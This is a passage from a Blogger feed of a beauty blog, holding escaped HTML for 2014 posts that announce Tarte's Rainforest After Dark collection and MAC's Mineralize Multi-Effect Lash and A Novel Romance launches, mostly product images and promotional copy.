Collection"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s72-c\/HOL_Category_header_vs01+(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5745844033936410082"},"published":{"$t":"2014-08-19T20:17:00.000-07:00"},"updated":{"$t":"2014-08-19T20:17:26.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rainforest after dark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sephora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ulta"}],"title":{"type":"text","$t":"Tarte Cosmetics Fall 2014 Rainforest After Dark Collection! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFs2jBJ7YjwQtNaAUPIoJgnY7QHplYqeQ7BxPaEMf7oD0MfWSBJ0qPT4n3Vh2Z8R513fVge_qxkO7Zhh4sNH9kRPa_Bf_2DGNjCCZQKEPjXenA993wf5OOaFNYY9KVmErNEYuxUAkicY\/s1600\/tartefall.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFs2jBJ7YjwQtNaAUPIoJgnY7QHplYqeQ7BxPaEMf7oD0MfWSBJ0qPT4n3Vh2Z8R513fVge_qxkO7Zhh4sNH9kRPa_Bf_2DGNjCCZQKEPjXenA993wf5OOaFNYY9KVmErNEYuxUAkicY\/s1600\/tartefall.jpg\" height=\"81\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJNtRWQaPzIiG9hgE9Q_Q1eYVWfg0InYC2kj4kNaU9H1YrzaSDReKkaZcHr5lNZRvyn0Ed864kVob7ECeceXqGgDIwPeKgbOMtAxO1f7V0bPAMvnQcYahG123w3_027it_DT5nRDTg1mg\/s1600\/bestinfaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJNtRWQaPzIiG9hgE9Q_Q1eYVWfg0InYC2kj4kNaU9H1YrzaSDReKkaZcHr5lNZRvyn0Ed864kVob7ECeceXqGgDIwPeKgbOMtAxO1f7V0bPAMvnQcYahG123w3_027it_DT5nRDTg1mg\/s1600\/bestinfaux.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4HdvkOmO_aSLIIlLSFgxLOfRh7K0phHJ7N3bJWe7Uc-ktdxqx7TqWK3I0wt2umKfMuW6gjxDFzIgPRKZTb9CoINif-D_Aj5TdqnmaJ8Rg2CAM405bvipUh66lTq6XsvzY9e0ATmQKk0\/s1600\/browgel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4HdvkOmO_aSLIIlLSFgxLOfRh7K0phHJ7N3bJWe7Uc-ktdxqx7TqWK3I0wt2umKfMuW6gjxDFzIgPRKZTb9CoINif-D_Aj5TdqnmaJ8Rg2CAM405bvipUh66lTq6XsvzY9e0ATmQKk0\/s1600\/browgel.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw8ZOhHTgUNIIoDn0kJXJFXMPNH6skE3vh9rrkVIzL2CvKTC2TO1OwVcxX80UjNTjoBqQTDcNOBvGXRRnNEela58ChY_pTml8akqTDYU3cEvLRSQ_L5CJ4HOs9z8Tm3syGXuEnZOm6kkA\/s1600\/browpowder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw8ZOhHTgUNIIoDn0kJXJFXMPNH6skE3vh9rrkVIzL2CvKTC2TO1OwVcxX80UjNTjoBqQTDcNOBvGXRRnNEela58ChY_pTml8akqTDYU3cEvLRSQ_L5CJ4HOs9z8Tm3syGXuEnZOm6kkA\/s1600\/browpowder.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NmM10z0Nyq8IjStC6UQMNyDnSlvoWW3SSckkXMym6YuMpgIFCf-q4AkAx5dKH-Sr5tEqfML78OUHaWPsw4A4E5fdKxe0VBRkrfaRyFJdHv8rOQhuXSbna7Pe4-dzKoXVysqp81bLrJQ\/s1600\/ccconcealer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NmM10z0Nyq8IjStC6UQMNyDnSlvoWW3SSckkXMym6YuMpgIFCf-q4AkAx5dKH-Sr5tEqfML78OUHaWPsw4A4E5fdKxe0VBRkrfaRyFJdHv8rOQhuXSbna7Pe4-dzKoXVysqp81bLrJQ\/s1600\/ccconcealer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEExIGmoFlOIAsWgew6V-kRnj0e_DTV_GydmSKU7jHV3iWY9yM6CzmGjpC-yQlQUh_gTjDoBjjbNNCa6U478BTrOnog1PO1PQgZgiS12_Y6qYNxtPh1uW3SPxM_JpKPmKsyyen4TIXvA\/s1600\/cceyeprimer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEExIGmoFlOIAsWgew6V-kRnj0e_DTV_GydmSKU7jHV3iWY9yM6CzmGjpC-yQlQUh_gTjDoBjjbNNCa6U478BTrOnog1PO1PQgZgiS12_Y6qYNxtPh1uW3SPxM_JpKPmKsyyen4TIXvA\/s1600\/cceyeprimer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0t0LrUCiZ7ey6GiKy4WoPPI9XQfamnoi-Q6-Y4W1rfMZVuE-6XHmPed6ys4R8f6flm9oVbw22VrbT5-hSQm38WJBzQ6r3m7FY2vCgbrnuwysewmwPvnqY2y7LGcQp8VOHbWTy5DveUY\/s1600\/eyelash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0t0LrUCiZ7ey6GiKy4WoPPI9XQfamnoi-Q6-Y4W1rfMZVuE-6XHmPed6ys4R8f6flm9oVbw22VrbT5-hSQm38WJBzQ6r3m7FY2vCgbrnuwysewmwPvnqY2y7LGcQp8VOHbWTy5DveUY\/s1600\/eyelash.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNc2Kyu4VQxr-yiiCe2kckyOzSBVAjTmmi_CXH838LOLP1o1ohyphenhyphenPbYs-7zaMU9kDp7GSKNBYUnKXqshm8MhRK9-EHe7EyaGd2CoD0eMt1umP7UD_SPjF7wxC6tZ2demHgFXPN99xXYf3U\/s1600\/eyeliner.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNc2Kyu4VQxr-yiiCe2kckyOzSBVAjTmmi_CXH838LOLP1o1ohyphenhyphenPbYs-7zaMU9kDp7GSKNBYUnKXqshm8MhRK9-EHe7EyaGd2CoD0eMt1umP7UD_SPjF7wxC6tZ2demHgFXPN99xXYf3U\/s1600\/eyeliner.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Gj0NxiRmy5F7Flf44GmMdZ5SY8rygWFA5Eze39bFsGmUIPucaq6L43rGeyri3kVE5vTKWZD6BaaCZdAQtOOPZY3Z2UppgqRFkMuOY9oasKOpsVBS7TifgumU-jAmecLrx0W1yqTb8X4\/s1600\/palette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Gj0NxiRmy5F7Flf44GmMdZ5SY8rygWFA5Eze39bFsGmUIPucaq6L43rGeyri3kVE5vTKWZD6BaaCZdAQtOOPZY3Z2UppgqRFkMuOY9oasKOpsVBS7TifgumU-jAmecLrx0W1yqTb8X4\/s1600\/palette.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd9Msl2LY0wVQp8YR8bsIOsiSNCKH88qlBP-UkT2yx9skQJiNFZaJruhgkbb90EJzwjW6cs6KryXukVxCLuMuUuD0excrFOKqQn6-HVUrTU8tBP8flY5KfMt70kMMZIPau1D3vxb5o934\/s1600\/primer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd9Msl2LY0wVQp8YR8bsIOsiSNCKH88qlBP-UkT2yx9skQJiNFZaJruhgkbb90EJzwjW6cs6KryXukVxCLuMuUuD0excrFOKqQn6-HVUrTU8tBP8flY5KfMt70kMMZIPau1D3vxb5o934\/s1600\/primer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUD6CeIVnXUtm38vpNb83Tk5PSKiVHY8LNG6xxjyjpEnFVvVXKRbIqtJc4nuEgT3MOA2z7JnyWs6z3-iRyV67XqJ8manK3B5zGcG4fAdCrrGLSEXWdFSr5SMB7KMP84M6Gzwqsz9oRHbg\/s1600\/fall2014.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUD6CeIVnXUtm38vpNb83Tk5PSKiVHY8LNG6xxjyjpEnFVvVXKRbIqtJc4nuEgT3MOA2z7JnyWs6z3-iRyV67XqJ8manK3B5zGcG4fAdCrrGLSEXWdFSr5SMB7KMP84M6Gzwqsz9oRHbg\/s1600\/fall2014.gif\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor more information or to purchase check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E or at \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E. Happy shopping beauties! Xoxo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-family: Georgia,'Times New Roman',serif; line-height: 14px; text-align: justify;\"\u003E***FTC\n Disclosure - Items were sent to me for review\/consideration. That does \nNOT influence my opinions, etc. All thoughts\/statements are my OWN and \nmy loyalty is to my readers. For more information, please click on the \ntab on the right for my disclosure policy! Thank you. ***\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5745844033936410082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/tarte-cosmetics-fall-2014-rainforest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5745844033936410082"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5745844033936410082"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/tarte-cosmetics-fall-2014-rainforest.html","title":"Tarte Cosmetics Fall 2014 Rainforest After Dark Collection! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFs2jBJ7YjwQtNaAUPIoJgnY7QHplYqeQ7BxPaEMf7oD0MfWSBJ0qPT4n3Vh2Z8R513fVge_qxkO7Zhh4sNH9kRPa_Bf_2DGNjCCZQKEPjXenA993wf5OOaFNYY9KVmErNEYuxUAkicY\/s72-c\/tartefall.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1751433927362998322"},"published":{"$t":"2014-08-01T10:31:00.001-07:00"},"updated":{"$t":"2014-08-01T10:31:45.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Novel Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mineralize Multi-effect lash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"MAC Launches That Are To Die For!!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s1600\/MineralizeLash-BEAUTY-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s1600\/MineralizeLash-BEAUTY-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"ajy\"\u003E\n\u003Cimg alt=\"\" class=\"ajz\" data-tooltip=\"Show details\" id=\":15h\" role=\"button\" src=\"https:\/\/mail.google.com\/mail\/u\/2\/images\/cleardot.gif\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EINTRODUCING:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM∙A∙C Mineralize Multi – Effect Lash\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable in-stores July 31, 2014 in the permanent line\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWF4PC-i1g266k1LcaNa5qc9qDPpNjcNzPfnw0lsC1HNyumxEQKY8UKFkCpB_v7qxNPRJPIYEctdNTY4AWajITmBBKpLKzregJkPAYikFqaBgBP0pqYjajuOMSWIm-iF6cjCRoDd9EDGo\/s1600\/Mineralize-MultiEffectLash-ChargedBlack-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWF4PC-i1g266k1LcaNa5qc9qDPpNjcNzPfnw0lsC1HNyumxEQKY8UKFkCpB_v7qxNPRJPIYEctdNTY4AWajITmBBKpLKzregJkPAYikFqaBgBP0pqYjajuOMSWIm-iF6cjCRoDd9EDGo\/s1600\/Mineralize-MultiEffectLash-ChargedBlack-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsE6Na608ssTjMOuozK42l3hdVqgOuWE-lryzdA1StelIeloqUsZ7mBfExYT0WgAUceO-yDrMuQFGgdWG3x7TlZNvUMA_RqTtQqZHnR_dfVKlNuw-YJC1sAt1oSBRpc-YfnlliLBBEozk\/s1600\/MineralizeLash-AMBIENT-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsE6Na608ssTjMOuozK42l3hdVqgOuWE-lryzdA1StelIeloqUsZ7mBfExYT0WgAUceO-yDrMuQFGgdWG3x7TlZNvUMA_RqTtQqZHnR_dfVKlNuw-YJC1sAt1oSBRpc-YfnlliLBBEozk\/s1600\/MineralizeLash-AMBIENT-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EIntroducing new\n\u003Cb\u003EMineralize Multi-Effect Lash\u003C\/b\u003E, the first M·A·C mascara to feature \nour innovative 77-Mineral Complex. Its unique combination of minerals \nkeeps lashes soft, flexible and separated for a luxurious finish that \nnever clumps. A multi-effect brush combs and\n coats, individually lengthening each lash in deep, glossy Charged \nBlack.\u0026nbsp; \u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM∙A∙C A Novel Romance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable online August 14, 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable in-store\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAugust 21, 2014 through October 2, 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsiRk5NCpmFV8gOfoUUIqhhsYmW1xvqVn6RbQ6a-D7_9x2onLUXQhRh8z3JLOUmDs-JLfvs-u3RpC37z8yPQAp-OfyoCFIbzzaRNdvZsGmDMYwUm6ZvQRvyTn6LKKMXDiE23N3T1PpAbM\/s1600\/ANovelRomance-BEAUTY-A-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsiRk5NCpmFV8gOfoUUIqhhsYmW1xvqVn6RbQ6a-D7_9x2onLUXQhRh8z3JLOUmDs-JLfvs-u3RpC37z8yPQAp-OfyoCFIbzzaRNdvZsGmDMYwUm6ZvQRvyTn6LKKMXDiE23N3T1PpAbM\/s1600\/ANovelRomance-BEAUTY-A-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxgG8Ah48iSmQuPb3Ekv8AqF2L1BWeGRo3LIK3R4s6h8JL9sWB17eZPBeEdRpOYFsqxL6EDEVvVYid-pAaVR_LTUtVufMMhLQ3vqwlAXkvn4L1zHked6RbyDKJWdO6WPQggBjtiHNHPg\/s1600\/ANovelRomance-BEAUTY-B-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 